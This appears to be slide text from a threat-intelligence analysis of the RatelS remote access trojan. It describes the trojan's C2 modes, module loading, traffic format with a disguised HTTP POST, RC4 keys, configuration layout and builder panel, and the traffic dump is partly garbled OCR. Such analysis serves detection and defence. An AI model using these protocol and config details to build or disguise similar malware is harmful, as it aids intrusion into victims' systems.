

- RatelS callbacks to C2 server
- The addresses of C2 server contained in Ratels's config



- RatelS opens a port to listen for connections from C2 server
- The port number contained in Ratels's config

## **Modules**



- The modules can be **statically** embedded in RatelS or **dynamically** deployed from C2 server
- The built-in modules excluding "other" module vary between RatelS samples



## **Dynamic Module Loading Process in RatelS**



• When RatelS receives the command, it decrypts the payload and makes the module callable



RatelS ("other" module embedded in RatelS)

## **C2 Communications**

- The protocol is TCP, TLS, HTTP or HTTPS
- The communication data consists of a 5-byte header and a variable-length body



- The communication flow is as follows:
	- 1. RatelS and C2 server communicate with each other to verify their authenticity
	- 2. If successful, RatelS begins to receive and respond to C2 commands



C2 Communication flow (Reverse Mode)

## **Traffic Example (1/2)**

. . . . . . . . . 83B0D1886D3B5F68A388E88D9B48B3ED2F300DEA1852D0ECEFD6D456417B9459B2E904491038 1917BCA60477F9FE3A700B246A2C7997B886F7DB3791368B8E35701876859A69B33FED757AD9 88060877FE5FC32E83B7C1371A92B3A59199390F4E5B90AE35D8A3058510983A34BEBA32AECC 32D2285D634287E7A5BBFB92944E8DAB252FC3B09684CB8CB4E4E6B2B9C708188AECC68B3EFE 42583BE5FF8F8ABFEE6446BCD4262C508F37BD14F08CC0B2CDCA51ECAEA44101F225F1884223 D0E2D171BA67375F34E7E733289618C8C688CB8D3826548775070474DFFC96092585AA260367 CBA0331DBD2F8BFA722CAEFCFD12E394C2A4C086CEF7E21AD35AC3B7.010001......U.}..WS  $. y...... q... i......7...7...$  $[a...^{\wedge}...)E...E.P.\{:m...0.d...Z'Nf5$  $...kB.v...$ . T.pK..  $\dots$ f $\dots$  $[f: n], \ldots, J, \ldots, a[ \ldots \{KJ, N, .\}, U, \ldots, \ldots, \ldots, j, N, . F, \ldots, \ldots,$  $\S. . e76D. .\n\S. . s.F. . . . P/ . . . .} . 8n. {\ldots 00}. o. . . . IZ. . . . .$  $8......k...F...G...C...W?...#5.VRF......00...5.5Et...s...27...x.........$  $\theta$ {.M}......w..'>I.........0{.M}......w..'>I.........D..?t..o..t......  $\theta$ {.M}..."..w..'?I.....0....<..;........TI.~....d. ....'.rHEO-..t..L?B...  $3.0"$ dg.  $4.0.$ ....&.M...).:...~..a.fK7T2&L..%...P.\$..@..."...&...{.. }.m.AZ>(N.Sk.1.S#...<7)..B.S@ ....a{...07..!...6.G....^.g....0p.j.yU.I.U.KH.  $92...4...$  "L....s...0'r9.}.h. #..f.p.....)..9....\$..&.i..\.  $(pZ. #7. > & ... pK.k!$ [...t  $.A. \ldots t. Q751.$  ".o.  $(b2. #s*\7i. \ldots mJx .d=w. v@...$   $\dots$   $\dots l.$  $1$ , M.n..@'.....#..af.0f.  $\langle F_1, F_2, F_3, \ldots, F_R, F_1, F_2 \rangle$  $...$ \* $...$ + $...$   $...$ B. 0.Y.8( $.\text{\textdegree}$ 0. <.6Tj..... 8..Xh..oM....1.#w.....'Fo..s.....&[...?cln.|d\}.....#+....hm=...  $+$ #.... p.P......&..4Ng....Y....k.R...0G...B.:/7..1w.r. [.>.7  $.1. x. \ldots$  $\ldots$ 0?\$.h... V5I=.10>..Za..G.'"+@.f.{

POST /login.asp?id=44 HTTP/1.1 Host: 192.168.12.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134 Accept: \*/\* Content-Length: 8 Content-Type: text/html Connection: Keep-Alive Cache: no-cache Accept-Language: en-US

 $\ldots \ldots$ .HTTP/1.1 200 OK Accept-Ranges: bytes Content-Length: 537 Content-Type: text/html Connection: Keep-Alive Cache: no-cache Server: nginx 1.10.3

................C9D783FA16F7259861206CEBA36A5B150B0C1B5AE07F6B69E269B3136A5 E76D798A8D2156211237A5CAEB8C87D9D0B7FE92189B1B6446DB6B1A49D8B6FD28E75F0A8ABD 377CF2FA32C2D492EF7471F3A4A2648B56FCC7F50A7FBB884635C750B9CA52C651FF88C0ED40 4E2D072492FCE90AF019B5D21629D884219C2A15F256CFF935EF7612F6B241C34A01C6C051D7 74BA73154B09E2D0FDD3D7D19BF157A4826A2FE7BF4DD7B37D1B1ACA9647BA0FD117BC8E45ED 6A9F226B4C4980486386C6700A31B3E340F955AD72CC0909FF549CC971A8F25C36039DD70AFD D8EE5B06AA623DE295C628A05DB61CCDABB56EB53AF272ACA31BCF9B9B70F65ECDB39AA97.01

0001.POST /login.asp?id=44 HTTP/1.1

Host: 192.168.12.9

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134 Accept: \*/\* Content-Length: 8 Content-Tyne: text/html

## **Traffic Example (2/2)**





• Command ID and response are revealed by decrypting the C2 traffic with a hard-coded key



Response (System information)

## **RC4 Encryption and Hard-Coded Keys**



- RatelS has **three RC4 keys**, each key is used to encrypt different data
- The key required to decrypt the RatelS configuration file is **not hard-coded**





## **RatelS Config**

- **Configuration data** is in the **RC4** encrypted file with ".cfg", ".cab", etc
- The data size is 416 (0x1A0) or 1,376 (0x560) bytes, and RC4 key is the **first 4 bytes** of data



\* If Listen mode is enabled, C2 server information is not set in the config

Decrypted RatelS Configuration Data (.cfg) RatelS Config Format (size: 0x1A0)

## **RatelS Builder & Controller**

### <sup>l</sup> **RAT builder and C2 panel**

### <sup>l</sup> **Functions**

- <sup>l</sup> Building RatelS with user specified settings
- Delivering specified modules to RatelS
- Remote control
- Communication: Four protocols (TCP, TLS, HTTP and HTTPS)
- **Encryption Method: RC4**

### <sup>l</sup> **Identification**

- Lang: C++ with Qt Framework
- File Type: Windows GUI Application
- <sup>l</sup> First seen: December 2022



